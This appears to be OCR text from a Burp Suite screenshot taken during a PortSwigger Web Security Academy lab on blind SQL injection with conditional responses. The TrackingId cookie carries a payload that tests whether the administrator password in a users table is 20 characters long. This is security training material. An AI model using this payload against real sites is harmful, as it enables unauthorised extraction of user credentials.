 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Gifts HTTP/1.1
Host: 0a1b00800438f3c780638f7300db00a2.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net/filter?
category=Pets
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: TrackingId=APTHBqIAByCDhoJb' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)=20)='a;
session=qAToRUNOefIlYK2kioKF4GOQgQqGDfLd
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB
Not solved
Home
|
Welcome back!
|
My account
|
Gifts
Refine your search: All Accessories Gifts Pets Tech gifts Toys & Games
Done 5,570 bytes | 320 millis